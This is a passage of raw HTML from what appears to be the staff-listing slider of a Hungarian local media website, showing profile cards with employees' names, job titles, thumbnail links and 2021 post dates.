vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a 